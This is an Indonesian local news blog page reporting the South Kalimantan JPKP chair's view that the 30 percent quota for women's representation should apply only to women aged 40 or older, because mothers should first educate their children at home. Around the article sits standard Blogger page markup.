              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxlYYfJN4RJInayVK5RIjns87CSw-dbKlgyjNHmkGwJvYqwue6eLzZIbPZDHnsdZN9kZD8uWLFvCy_amfYBJmrk9zZwaKvwVLLYcHwSd-PvOfb8vqlQU_9DUuea2gw95YrmTBu5KwISOCPuTL6pkuMYIdUSLvIpf2eM5bGeZ-Oz787i4Wvi0-4NaqpzSc/s320/IMG-20230924-WA0010.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.suarabamega25.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin' property='v:title' rel='v:url'>Kota Banjarmasin</a></span>
<i class='fa fa-angle-right'></i><span>JPKP Kalsel Soroti Keterwakilan 30 Persen Kaum Perempuan, "Harusnya Yang Berusia Minimal 40 Tahun"</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
JPKP Kalsel Soroti Keterwakilan 30 Persen Kaum Perempuan, "Harusnya Yang Berusia Minimal 40 Tahun"
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>by <a class='g-profile' href='' rel='author' title='suarabamegaonline'><span itemprop='name'><strong>suarabamegaonline</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.suarabamega25.com/2023/09/jpkp-kalsel-soroti-keterwakilan-30.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.suarabamega25.com/2023/09/jpkp-kalsel-soroti-keterwakilan-30.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2023-09-24T15:15:00+08:00'>September 24, 2023</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8050101631920259451' itemprop='articleBody'>
<meta content='Suarabamega25.com, Banjarmasin  - Pendidikan anak dimulai dari rumah, jadi bukan tanggung jawab guru, apalagi menyalahkan guru, yang utama t...' name='twitter:description'/>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxlYYfJN4RJInayVK5RIjns87CSw-dbKlgyjNHmkGwJvYqwue6eLzZIbPZDHnsdZN9kZD8uWLFvCy_amfYBJmrk9zZwaKvwVLLYcHwSd-PvOfb8vqlQU_9DUuea2gw95YrmTBu5KwISOCPuTL6pkuMYIdUSLvIpf2eM5bGeZ-Oz787i4Wvi0-4NaqpzSc/s713/IMG-20230924-WA0010.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="430" data-original-width="713" height="193" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxlYYfJN4RJInayVK5RIjns87CSw-dbKlgyjNHmkGwJvYqwue6eLzZIbPZDHnsdZN9kZD8uWLFvCy_amfYBJmrk9zZwaKvwVLLYcHwSd-PvOfb8vqlQU_9DUuea2gw95YrmTBu5KwISOCPuTL6pkuMYIdUSLvIpf2eM5bGeZ-Oz787i4Wvi0-4NaqpzSc/s320/IMG-20230924-WA0010.jpg" width="320" /></a></div><br />Suarabamega25.com, Banjarmasin&nbsp; - Pendidikan anak dimulai dari rumah, jadi bukan tanggung jawab guru, apalagi menyalahkan guru, yang utama tegas Ketua Jaringan Pendamping Kebijakan Pemerintah (JPKP) Kalimantan Selatan, Winardi Sethiono, yang utama adalah di rumah.&nbsp;<p></p><p>Apalagi dengan adanya aturan 30 persen keterwakilan Perempuan di sebuah organisasi, kata Winardi, termasuk dalam Dunia Politik, ini perlu dipertanyakan. 30 persen itu Perempuan yang mana?</p><p>"Kalau Perempuan berusia muda, saya protes. Karena kewajiban mereka sebagai Seorang Ibu untuk mendidik anaknya menjadi lebih baik, itu harus dilakukan lebih dulu," ujar Winardi, Sabtu (23/9/2023).</p><p>Menurut Winardi, aturan keterwakilan Perempuan yang 30 persen tersebut ditambahkan dengan ketentuan tambahan, keterwakilan itu minimal untuk Perempuan bwrusia 40 tahun, karena Perempuan merupakan adalah Pendidik Kader-kader Bangsa Kita.</p><p>"Bukan mereka begitu ikut di Organisasi dengan usia muda dan tidak mau repot, anak kemudian dibelikan ponsel agar tidak mengganggu, maka mentalnya tidak diperhatikan. Jadi jangan salahkan Sumber Daya Manusia kita menjadi bobrok. Apalagi ada yang menyalahkan Guru. Itu semakin tidak benar," Winardi menegaskan.</p><p>Winardi mengajak, agar kondisi dan situasi ini dijadikan bahan diskusi untuk mencari jalan keluar terbaik.</p><p>Katanya, pendidikan dari rumah dan yang melakukan pendidikan tersebut adalah Kaum Perempuan. Yang untuk hal ini diajak untuk kembali ke khittah.</p>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>JPKP Kalsel Soroti Keterwakilan 30 Persen Kaum Perempuan, "Harusnya Yang Berusia Minimal 40 Tahun"</span>
<img alt='JPKP Kalsel Soroti Keterwakilan 30 Persen Kaum Perempuan, "Harusnya Yang Berusia Minimal 40 Tahun"' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxlYYfJN4RJInayVK5RIjns87CSw-dbKlgyjNHmkGwJvYqwue6eLzZIbPZDHnsdZN9kZD8uWLFvCy_amfYBJmrk9zZwaKvwVLLYcHwSd-PvOfb8vqlQU_9DUuea2gw95YrmTBu5KwISOCPuTL6pkuMYIdUSLvIpf2eM5bGeZ-Oz787i4Wvi0-4NaqpzSc/s72-c/IMG-20230924-WA0010.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>suarabamegaonline</span>
              on 
              <span class='dtreviewed'>
September 24, 2023
<span class='value-title' title='September 24, 2023'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin' rel='tag'>Kota Banjarmasin</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Bagikan lewat</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.suarabamega25.com/2023/09/jpkp-kalsel-soroti-keterwakilan-30.html&title=JPKP Kalsel Soroti Keterwakilan 30 Persen Kaum Perempuan, "Harusnya Yang Berusia Minimal 40 Tahun"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.suarabamega25.com/2023/09/jpkp-kalsel-soroti-keterwakilan-30.html&title=JPKP Kalsel Soroti Keterwakilan 30 Persen Kaum Perempuan, "Harusnya Yang Berusia Minimal 40 Tahun"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.suarabamega25.com/2023/09/jpkp-kalsel-soroti-keterwakilan-30.html&title=JPKP Kalsel Soroti Keterwakilan 30 Persen Kaum Perempuan, "Harusnya Yang Berusia Minimal 40 Tahun"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Plus</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.suarabamega25.com/2023/09/jpkp-kalsel-soroti-keterwakilan-30.html&title=JPKP Kalsel Soroti Keterwakilan 30 Persen Kaum Perempuan, "Harusnya Yang Berusia Minimal 40 Tahun"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> In</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.suarabamega25.com/2023/09/jpkp-kalsel-soroti-keterwakilan-30.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxlYYfJN4RJInayVK5RIjns87CSw-dbKlgyjNHmkGwJvYqwue6eLzZIbPZDHnsdZN9kZD8uWLFvCy_amfYBJmrk9zZwaKvwVLLYcHwSd-PvOfb8vqlQU_9DUuea2gw95YrmTBu5KwISOCPuTL6pkuMYIdUSLvIpf2eM5bGeZ-Oz787i4Wvi0-4NaqpzSc/s320/IMG-20230924-WA0010.jpg&description=Suarabamega25.com, Banjarmasin  - Pendidikan anak dimulai dari rumah, jadi bukan tanggung jawab guru, apalagi menyalahkan guru, yang utama t...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Berita Terkait</h4>
<div class='related-ready'>
<a class='hide-label'>Kota Banjarmasin</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.suarabamega25.com/2023/09/aktivitas-stie-indonesia-banjarmasin.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.suarabamega25.com/2023/09/semarak-festival-jukung-hias.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxlYYfJN4RJInayVK5RIjns87CSw-dbKlgyjNHmkGwJvYqwue6eLzZIbPZDHnsdZN9kZD8uWLFvCy_amfYBJmrk9zZwaKvwVLLYcHwSd-PvOfb8vqlQU_9DUuea2gw95YrmTBu5KwISOCPuTL6pkuMYIdUSLvIpf2eM5bGeZ-Oz787i4Wvi0-4NaqpzSc/s320/IMG-20230924-WA0010.jpg' itemprop='url'/>
</div>
<meta content='SUARA BAMEGA ONLINE' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1744660181184891319?po=8050101631920259451&hl=id&saa=85391&origin=http://www.suarabamega25.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.suarabamega25.com/feeds/8050101631920259451/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.suarabamega25.com/2023/09/jpkp-kalsel-soroti-keterwakilan-30.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'HUKUM';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type="text/javascript">
// mulai...........
var waktu=new Date()
var tahun=waktu.getFullYear()
var hari=waktu.getDay()
var bulan=waktu.getMonth()
var tanggal=waktu.getDate()
if (tanggal < 7) {tanggal="0"+tanggal}
var hariarray=new Array("Minggu","Senin","Selasa","Rabu","Kamis","Jum'at","Sabtu")
var bulanarray=new Array("Januari","Pebruari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember")
document.write(hariarray[hari]+", "+tanggal+" "+bulanarray[bulan]+" "+tahun)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>TRANSLATE</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>GALERI VIDEO</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/channel/UCntGJNQoLjMdpR2VbqFjpRA/videos" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitH8rvYgyN7nhunNTDlryjPr1LxIRSsqhoG-AsNBEtyzPjn4EBb74FNE6MwNLnj0lTisILLYgWe4SMMCsJCykK8LsJRuXgDaLc8dWWW83q8_995n67MtBpx9vnmV9C2t-y4IAMuJ4NWFw/s1600/logo+video+sb.jpg" width="400" /></a></div>
<br />
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>TERBARU</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>POPULER</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html' target='_blank'>
<img alt=' H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_20260117_192913.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html'> H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html' target='_blank'>
<img alt='Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG-20260118-WA0014.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html'>Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/shine-gandeng-trimuli-di-single-biru.html' target='_blank'>
<img alt='SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw/s72-c/IMG-20260117-WA0050.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/shine-gandeng-trimuli-di-single-biru.html'>SHINE Gandeng TRIMULI di Single &#8220;BIRU&#8221;, Penanda Fase Baru Bermusik</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>KOMENTAR</h2>
<div class='widget-content'>
3/recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Pasang Iklan Space 500x190</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZgnvgS7McjTRZ6ngDvorkGXmUqmWwhVTnCtvuf7KauhHZJqD3yrv1OO7NWYoDkOma0uZTNajKMdKrLdGFY1wslhasjilgMUsB8cwyyaD5s53VXlmKIq7V8xZJTCIUzv99ZhdyYoRGvQs/s1600/logo+SB+2019.jpeg" width="500" height="190" />



<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10A9ORwaV1KIX_ifRLlzmBUh0yl0a_3LvM1c59Y1IkLuqZvZU3ImsepT9zqh8U9aEBjWDxbGUWVnyvPk5sWVFkluz2eelYz97FmVDibWnTv27nLx9cAMZqrJ7OVKm_Ajyv4UJ9Bu7VCJc2a0z6OYaLZ2y5iF_o4vRV7xWq3gLlpQ99g8sYBOBo-vv/s1136/REKOR%20MURI%20SMSI%20asli.jpg" width="500" height="190" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DPRD KOTABARU</h2>
<div class='widget-content'>
3/DPRD KOTABARU/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>PENDIDIKAN</h2>
<div class='widget-content'>
3/PENDIDIKAN/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>PENGUNJUNG</h2>
<div class='widget-content'>
<script id="_waurkp">var _wau = _wau || []; _wau.push(["classic", "aircvatk51cx", "rkp"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARSIP BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ARSIP BLOG</option>
<option value='http://www.suarabamega25.com/2026/01/'>Januari (55)</option>
<option value='http://www.suarabamega25.com/2025/12/'>Desember (73)</option>
<option value='http://www.suarabamega25.com/2025/11/'>November (62)</option>
<option value='http://www.suarabamega25.com/2025/10/'>Oktober (54)</option>
<option value='http://www.suarabamega25.com/2025/09/'>September (48)</option>
<option value='http://www.suarabamega25.com/2025/08/'>Agustus (51)</option>
<option value='http://www.suarabamega25.com/2025/07/'>Juli (43)</option>
<option value='http://www.suarabamega25.com/2025/06/'>Juni (49)</option>
<option value='http://www.suarabamega25.com/2025/05/'>Mei (67)</option>
<option value='http://www.suarabamega25.com/2025/04/'>April (56)</option>
<option value='http://www.suarabamega25.com/2025/03/'>Maret (133)</option>
<option value='http://www.suarabamega25.com/2025/02/'>Februari (89)</option>
<option value='http://www.suarabamega25.com/2025/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2024/12/'>Desember (94)</option>
<option value='http://www.suarabamega25.com/2024/11/'>November (108)</option>
<option value='http://www.suarabamega25.com/2024/10/'>Oktober (131)</option>
<option value='http://www.suarabamega25.com/2024/09/'>September (103)</option>
<option value='http://www.suarabamega25.com/2024/08/'>Agustus (79)</option>
<option value='http://www.suarabamega25.com/2024/07/'>Juli (175)</option>
<option value='http://www.suarabamega25.com/2024/06/'>Juni (193)</option>
<option value='http://www.suarabamega25.com/2024/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2024/04/'>April (122)</option>
<option value='http://www.suarabamega25.com/2024/03/'>Maret (225)</option>
<option value='http://www.suarabamega25.com/2024/02/'>Februari (366)</option>
<option value='http://www.suarabamega25.com/2024/01/'>Januari (296)</option>
<option value='http://www.suarabamega25.com/2023/12/'>Desember (270)</option>
<option value='http://www.suarabamega25.com/2023/11/'>November (144)</option>
<option value='http://www.suarabamega25.com/2023/10/'>Oktober (235)</option>
<option value='http://www.suarabamega25.com/2023/09/'>September (173)</option>
<option value='http://www.suarabamega25.com/2023/08/'>Agustus (221)</option>
<option value='http://www.suarabamega25.com/2023/07/'>Juli (240)</option>
<option value='http://www.suarabamega25.com/2023/06/'>Juni (285)</option>
<option value='http://www.suarabamega25.com/2023/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2023/04/'>April (142)</option>
<option value='http://www.suarabamega25.com/2023/03/'>Maret (202)</option>
<option value='http://www.suarabamega25.com/2023/02/'>Februari (200)</option>
<option value='http://www.suarabamega25.com/2023/01/'>Januari (184)</option>
<option value='http://www.suarabamega25.com/2022/12/'>Desember (148)</option>
<option value='http://www.suarabamega25.com/2022/11/'>November (143)</option>
<option value='http://www.suarabamega25.com/2022/10/'>Oktober (162)</option>
<option value='http://www.suarabamega25.com/2022/09/'>September (121)</option>
<option value='http://www.suarabamega25.com/2022/08/'>Agustus (83)</option>
<option value='http://www.suarabamega25.com/2022/07/'>Juli (32)</option>
<option value='http://www.suarabamega25.com/2022/06/'>Juni (36)</option>
<option value='http://www.suarabamega25.com/2022/05/'>Mei (37)</option>
<option value='http://www.suarabamega25.com/2022/04/'>April (58)</option>
<option value='http://www.suarabamega25.com/2022/03/'>Maret (75)</option>
<option value='http://www.suarabamega25.com/2022/02/'>Februari (36)</option>
<option value='http://www.suarabamega25.com/2022/01/'>Januari (29)</option>
<option value='http://www.suarabamega25.com/2021/12/'>Desember (52)</option>
<option value='http://www.suarabamega25.com/2021/11/'>November (48)</option>
<option value='http://www.suarabamega25.com/2021/10/'>Oktober (42)</option>
<option value='http://www.suarabamega25.com/2021/09/'>September (49)</option>
<option value='http://www.suarabamega25.com/2021/08/'>Agustus (39)</option>
<option value='http://www.suarabamega25.com/2021/07/'>Juli (53)</option>
<option value='http://www.suarabamega25.com/2021/06/'>Juni (86)</option>
<option value='http://www.suarabamega25.com/2021/05/'>Mei (46)</option>
<option value='http://www.suarabamega25.com/2021/04/'>April (39)</option>
<option value='http://www.suarabamega25.com/2021/03/'>Maret (52)</option>
<option value='http://www.suarabamega25.com/2021/02/'>Februari (33)</option>
<option value='http://www.suarabamega25.com/2021/01/'>Januari (28)</option>
<option value='http://www.suarabamega25.com/2020/12/'>Desember (28)</option>
<option value='http://www.suarabamega25.com/2020/11/'>November (52)</option>
<option value='http://www.suarabamega25.com/2020/10/'>Oktober (32)</option>
<option value='http://www.suarabamega25.com/2020/09/'>September (66)</option>
<option value='http://www.suarabamega25.com/2020/08/'>Agustus (70)</option>
<option value='http://www.suarabamega25.com/2020/07/'>Juli (93)</option>
<option value='http://www.suarabamega25.com/2020/06/'>Juni (83)</option>
<option value='http://www.suarabamega25.com/2020/05/'>Mei (88)</option>
<option value='http://www.suarabamega25.com/2020/04/'>April (92)</option>
<option value='http://www.suarabamega25.com/2020/03/'>Maret (106)</option>
<option value='http://www.suarabamega25.com/2020/02/'>Februari (108)</option>
<option value='http://www.suarabamega25.com/2020/01/'>Januari (105)</option>
<option value='http://www.suarabamega25.com/2019/12/'>Desember (78)</option>
<option value='http://www.suarabamega25.com/2019/11/'>November (109)</option>
<option value='http://www.suarabamega25.com/2019/10/'>Oktober (120)</option>
<option value='http://www.suarabamega25.com/2019/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2019/08/'>Agustus (130)</option>
<option value='http://www.suarabamega25.com/2019/07/'>Juli (195)</option>
<option value='http://www.suarabamega25.com/2019/06/'>Juni (105)</option>
<option value='http://www.suarabamega25.com/2019/05/'>Mei (118)</option>
<option value='http://www.suarabamega25.com/2019/04/'>April (117)</option>
<option value='http://www.suarabamega25.com/2019/03/'>Maret (93)</option>
<option value='http://www.suarabamega25.com/2019/02/'>Februari (86)</option>
<option value='http://www.suarabamega25.com/2019/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2018/12/'>Desember (76)</option>
<option value='http://www.suarabamega25.com/2018/11/'>November (115)</option>
<option value='http://www.suarabamega25.com/2018/10/'>Oktober (90)</option>
<option value='http://www.suarabamega25.com/2018/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2018/08/'>Agustus (113)</option>
<option value='http://www.suarabamega25.com/2018/07/'>Juli (65)</option>
<option value='http://www.suarabamega25.com/2018/06/'>Juni (107)</option>
<option value='http://www.suarabamega25.com/2018/05/'>Mei (115)</option>
<option value='http://www.suarabamega25.com/2018/04/'>April (124)</option>
<option value='http://www.suarabamega25.com/2018/03/'>Maret (128)</option>
<option value='http://www.suarabamega25.com/2018/02/'>Februari (124)</option>
<option value='http://www.suarabamega25.com/2018/01/'>Januari (99)</option>
<option value='http://www.suarabamega25.com/2017/12/'>Desember (184)</option>
<option value='http://www.suarabamega25.com/2017/11/'>November (286)</option>
<option value='http://www.suarabamega25.com/2017/10/'>Oktober (485)</option>
<option value='http://www.suarabamega25.com/2017/09/'>September (33)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BERITA PILIHAN</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>KATEGORI</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Agam'>Agam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/AGAMA'>AGAMA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ARTIS'>ARTIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ATR%2FBPN'>ATR/BPN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Baraba'>Baraba</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barabai'>Barabai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barai'>Barai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS'>BISNIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS%2FUSAHA'>BISNIS/USAHA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DAERAH'>DAERAH</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DESA'>DESA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPR%20RI'>DPR RI</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU'>DPRD KOTABARU</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/EKONOMI'>EKONOMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Headline'>Headline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI'>HNSI</a>
</span>
<span class='label-size label-size-2'>
